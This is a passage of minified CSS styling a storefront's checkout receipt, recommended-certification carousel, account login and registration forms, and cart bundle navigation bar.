40px}}.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:35px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:60px}}.checkout-onepage-success .receipt-container .address-wrap .address-line{display:block;font-size:11px;font-weight:400;line-height:normal;color:#254a75;margin:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .address-wrap .address-line{font-size:14px}}.checkout-onepage-success .receipt-container .confirmation-wrap{position:relative;padding:0 20px;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap{margin-bottom:10px}}.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-size:20px}}.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{display:block;width:22px;height:25px;background-image:url("../images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;display:none}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{width:30px;height:33px;display:block;position:absolute;left:auto;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-onepage-success .receipt-container .billing-info-wrap{padding:0 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap{display:-ms-flexbox;display:flex}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;order:2;-ms-flex:0 0 132px;flex:0 0 132px;max-width:132px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{order:1}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;color:#254a75;margin:0 0 3px;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-size:16px;margin:0 0 7px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:12px;font-weight:400;line-height:normal;color:#254a75;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:14px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{margin-bottom:0}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:block;width:22px;height:25px;background-image:url("../images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;right:0;top:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:none}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{padding:30px 30px 0 0}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:12px;font-weight:400;color:#254a75;margin:0 0 10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:14px;margin:0 0 10px}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p:last-of-type{margin:0}.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:20px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-right:3px;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{font-size:14px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{font-size:14px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-number-wrap{margin-right:10px}.checkout-onepage-success .receipt-container .product-total-details{margin-top:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details{margin-top:25px}}.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:10px;font-weight:700;color:#fff;letter-spacing:.5px;text-transform:uppercase;background-color:#254a75;padding:8px 20px;display:-ms-flexbox;display:flex}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:12px}}.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;padding:0 5px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:15px 20px;border-bottom:1px solid #ccc}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:30px 20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{display:-ms-flexbox;display:flex;margin-bottom:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{margin-bottom:20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:14px;font-weight:700;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:14px;font-weight:400;color:#254a75;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:14px;font-weight:400;color:#254a75;text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:14px;font-weight:400;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:18px;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:18px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:18px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap{display:-ms-flexbox;display:flex;margin-bottom:20px}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.delivery{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.checkout-onepage-success .receipt-container .delivery-info-wrap.bundle .delivery-info.delivery{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.date{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.location{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;line-height:10px;color:#254a75;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:12px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .user-info-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 125px;flex:0 0 125px;max-width:125px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.email{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;color:#254a75;line-height:11px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .user-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:11px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:5px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap{margin-bottom:20px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{display:block;font-size:10px;font-weight:700;color:#254a75;line-height:12px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-title{font-size:12px;line-height:14px;margin-bottom:5px}}.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{display:block;font-size:12px;font-weight:400;color:#254a75;line-height:14px}@media (min-width:600px){.checkout-onepage-success .receipt-container .description-info-wrap .description-info .info-content{font-size:14px}}.checkout-onepage-success .receipt-container .total-wrap{padding:15px 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap{padding:20px 20px 40px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:14px;text-align:left;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:14px;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-blank{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-title{font-size:16px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap .col-total-value{font-size:16px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax{margin-bottom:5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .total-wrap .col-wrap.total{margin-bottom:5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-title{font-weight:400;padding:0 5px}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-title{font-weight:700;padding:0 5px;color:#254a75}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.subtutal .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.discount .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.tax .col-total-value{font-weight:400}.checkout-onepage-success .receipt-container .total-wrap .col-wrap.total .col-total-value{font-weight:700}.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:10px;font-weight:400;line-height:16px;color:#254a75;text-align:left;margin:0;padding:0 20px 30px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-more-info p{font-size:12px;font-weight:400;line-height:18px;padding:0 20px 40px}}.other-interested-product-modal{background-color:#d7edec}.other-interested-product-container .other-interested-product-wrapper{padding:40px 15px}@media (min-width:1025px){.other-interested-product-container .other-interested-product-wrapper{padding:40px 0}}.other-interested-product-container .other-interested-product-titleHolder{padding:0 30px 30px;width:100%;background-color:transparent}.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:400;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.other-interested-product-container .other-interested-product-titleHolder .other-interested-product-title{font-size:18px}}.other-interested-product-container .carousel .carousel-control{width:35px;opacity:1;background-image:none}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control{width:5%}}.other-interested-product-container .carousel .carousel-control .glyphicon{width:35px;height:35px;margin-top:-20px;background-repeat:no-repeat;background-position:center center;background-size:contain}.other-interested-product-container .carousel .carousel-control.left{margin-left:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.left{margin-left:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-left{margin-left:-20px;background-image:url("../images/icons/icon-slider-prev-arrow.svg")}.other-interested-product-container .carousel .carousel-control.right{margin-right:-25px}@media (min-width:1025px){.other-interested-product-container .carousel .carousel-control.right{margin-right:-40px}}.other-interested-product-container .carousel .carousel-control .glyphicon-chevron-right{margin-right:-20px;background-image:url("../images/icons/icon-slider-next-arrow.svg")}.other-interested-product-container .carousel .carousel-control .glyphicon:before{display:none}.other-interested-product-container .carousel .event-list .event{backface-visibility:hidden}.other-interested-product-container .carousel .event-list{margin-left:0;margin-right:0;padding:0}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event{height:210px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header{height:32px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header .left-side{height:24px}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__header__date{line-height:24px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__subtitle{display:block !important;height:60px}}.other-interested-product-container .carousel .event-list .event .event__card--front__body__primary__icons{height:48px;overflow:hidden}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event .event__card{margin-bottom:0}}@media (min-width:1025px){.other-interested-product-container .carousel .event-list .event .event__card--front__body__secondary .event__card--front__body__secondary__type{font-size:12px;white-space:nowrap}}.other-interested-product-modal.recommended-certification-tracks{background-color:#f7f7f7}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{padding:0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-titleHolder{display:none}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 10px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header{padding:9px 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-tracks-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{padding:10px;background-color:#fff;height:100%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:15px;padding:15px}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{gap:5px;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap{max-width:580px;margin:0 auto;gap:20px;padding:10px 5px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{display:flex;margin-bottom:10px}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-wrap .recommended-certification-info{margin-bottom:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:18px;color:#254a75;margin:0 0 5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-title{font-size:16px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:14px;line-height:18px;font-weight:400;margin:0;display:-webkit-box;height:90px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:40px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:12px;display:-webkit-box;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .course-description{font-size:16px;height:72px;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{flex:0 0 auto;width:80px;min-height:80px}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:60px;min-height:60px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap{width:100px;min-height:100px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .img-wrap .certification-logo{display:block;width:100%;max-width:100%}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{flex:0 0 auto;width:calc(100% - 70px);padding:0 10px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 190px)}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 150px)}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap{width:calc(100% - 230px);padding:0 20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;flex-direction:row;gap:15px;width:100%;margin-top:10px}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap .btn-more-info{margin:0 5px 0 0}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .content-wrap .cta-wrap{display:none}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{flex:0 0 auto;width:110px;display:flex;flex-direction:column;justify-content:center;align-items:center;display:none}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px;display:flex;flex-direction:column;justify-content:center;align-items:center}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:90px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap{width:130px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:11px;font-weight:400;line-height:12px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:100px;height:23px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:10px;line-height:14px;padding:8px 5px;width:85px;height:30px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-view-courses:hover{color:#45b4b1}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;font-weight:400;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:10px;line-height:14px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info{font-size:12px;line-height:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-info .cta-wrap .btn-more-info.btn-hidden{visibility:hidden;opacity:0}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}@media (min-width:1200px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:38px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:36px}}@media (min-width:1800px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources{height:20px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:18px;margin:0}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:12px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p{font-size:14px}}.other-interested-product-modal.recommended-certification-tracks .recommended-certification-cources p label{display:inline-block;font-weight:400;margin:0 3px 0 0}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:block}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-mobile{display:none}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:none}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container .for-desktop{display:block}}.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:90%}@media (min-width:768px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:94%}}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:96%}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .other-interested-product-wrapper>.container{width:98%}}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{padding:10px}@media (min-width:1025px){.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container{display:flex}.other-interested-product-modal.recommended-certification-tracks .item>.recommended-certifications-container>.recommended-certification-wrapper{flex:0 0 auto;width:33.333333%;padding:10px 5px}}@media (min-width:1600px){.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control{margin-left:-50px}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control{margin-right:-50px}}.other-interested-product-modal.recommended-certification-tracks .carousel .carousel-control:before{content:'';display:block;width:20px;height:35px;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#d7edec}.other-interested-product-modal.recommended-certification-tracks .carousel .right.carousel-control:before{transform:translateX(-40%) translateY(-55%)}.other-interested-product-modal.recommended-certification-tracks .carousel .left.carousel-control:before{transform:translateX(-60%) translateY(-55%)}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks{position:static;left:auto;top:auto;width:auto;height:auto;background-color:#f7f7f7}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container{display:block;background-color:transparent;height:auto}.catalog-product-view .recommended-certification-section .other-interested-product-modal.recommended-certification-tracks .other-interested-product-container .other-interested-product-wrapper{background-color:transparent;height:auto}.customer-account-create .form-create-account:before{content:'';display:table}.customer-account-create .form-create-account:after{content:'';display:table;clear:both}.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:0;float:none}@media (min-width:768px){.customer-account-create .form-create-account .fieldsetFew{width:auto;margin:20px;float:none}}@media (min-width:1025px){.customer-account-create .form-create-account .fieldsetFew{width:45%;margin:30px 15px 30px 30px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldsetFew{width:46%;float:left}}.customer-account-create .form-create-account .fieldset.create.account{width:auto;margin:20px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .fieldset.create.account{width:45%;margin:30px 30px 30px 15px;float:left}}@media (min-width:1170px){.customer-account-create .form-create-account .fieldset.create.account{width:46%}}.customer-account-create .form-create-account .control .passwordinfo{font-size:12px;padding:9px 0}.customer-account-create .form-create-account .privacySection{margin:0 20px 30px;float:none}@media (min-width:1025px){.customer-account-create .form-create-account .privacySection{margin:0 0 0 15px;float:left}}.customer-account-createpassword .form.password.reset{margin:20px}@media (min-width:1025px){.customer-account-createpassword .form.password.reset{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-createpassword .control .resetpasswordinfofrontend{font-size:12px;padding:9px 0}@media (min-width:1025px){.customer-account-forgotpassword .form.password.forget{margin-left:30px;margin-top:30px;margin-bottom:30px}}.customer-account-login *{-webkit-transition:none;transition:none}.customer-account-login .login-container .block-customer-login{float:none;margin:40px auto}@media (min-width:768px){.customer-account-login .login-container .block-customer-login{float:none;margin:70px auto}}.customer-account-login .login-container .actions-toolbar .secondary a.action{margin-top:6px}.cartBundle-main-nav{position:relative;z-index:0;display:block;background-color:#f2ddcd;border:1px solid #ef7820;margin-left:-20px;margin-right:-20px}@media (min-width:768px){.cartBundle-main-nav{margin-left:0;margin-right:0}}@media (min-width:1025px){.cartBundle-main-nav{display:flex}}.cartBundle-main-nav:hover{border:1px solid #ef7820;background-color:#f5d5bd}.cartBundle-main-nav .cartBundle-nav-top{border-bottom:1px solid #ef7820;display:flex;align-items:stretch}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top{border-bottom:none;flex:0 0 auto;width:40%}}.cartBundle-main-nav .cartBundle-nav-top .nav-cb{display:block;background-color:#ef7820;font-size:10px;font-weight:700;line-height:13px;text-align:center;color:#1a4168;padding:7px 25px;flex:0 0 auto;width:30%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{font-size:14px;line-height:19px;padding:11px 25px;width:33.33333%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-cb{width:auto;display:flex;align-items:center;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-bb{font-family:'Roboto Condensed',sans-serif;display:flex;justify-content:center;align-items:center;font-size:11px;font-weight:700;line-height:15px;text-align:center;color:#1a4168;padding:7px 10px;flex:0 0 auto;width:40%}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:33.33333%;font-size:14px;line-height:19px;padding:10px 25px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-bb{width:auto;font-size:14px;line-height:19px;padding:10px 25px}}.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-family:'Roboto Condensed',sans-serif;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:700;line-height:16px;text-align:center;color:#1a4168;text-decoration:underline;cursor:pointer;padding:7px 10px;flex:1 0 0%;width:100%}.cartBundle-main-nav:hover .cartBundle-nav-top .nav-start{transform:translateX(10px)}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{font-size:14px;line-height:19px;padding:10px;justify-content:center;width:100%}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-top .nav-start{width:auto;gap:20px;font-size:14px;line-height:19px;padding:10px;justify-content:flex-start}}.cartBundle-main-nav .cartBundle-nav-bottom{padding:9px 10px;display:flex;justify-content:center;align-items:center;gap:20px}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom{padding:12px 10px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom{justify-content:flex-start;flex:1 0 0%;width:100%;max-width:100%;padding:10px}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-icon{display:block;background-image:url("../images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:30px !important;width:35px;height:12px}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom 